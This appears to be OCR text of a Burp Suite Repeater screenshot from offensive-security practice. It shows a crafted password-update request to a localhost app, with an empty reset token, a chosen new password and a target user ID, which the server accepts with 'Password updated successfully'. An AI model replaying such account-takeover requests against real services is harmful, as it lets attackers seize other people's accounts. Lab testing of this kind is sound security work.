 Activities Burp Suite Professional 29 Nov 12:41
Burp Suite Professional v2024.6.6 - Temporary Project - licensed to offsecprep
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/account/password/update HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 56
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-GB
6 sec-ch-ua-mobile: ?0
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwiZW1haWwiOiJhbG
V4QGFsZXguY29tIiwiaWF0IjoxNzMyODgzNzYzLCJleHAiOjE3MzI5NzAxNjN9.
WGJQI4NRM6QDV2pPlbWL1RzovbLFBg_TtkPMMJW5vXA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
9 Content-Type: application/json
10 Accept: application/json, text/plain, */*
11 sec-ch-ua-platform: "Linux"
12 Origin: http://localhost:3000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:3000/
17 Accept-Encoding: gzip, deflate, br
18 Connection: keep-alive
19
20 {
"resetToken":"",
"newPassword":"password123",
"userId":1
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 43
6 ETag: W/"2b-1leFLxO9pvRJ4B0CZIygDRcnOKs"
7 Date: Fri, 29 Nov 2024 12:40:17 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"message":"Password updated successfully"
}
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 310 bytes | 1,056 millis
Event log (2) All issues (4) Memory: 202.8MB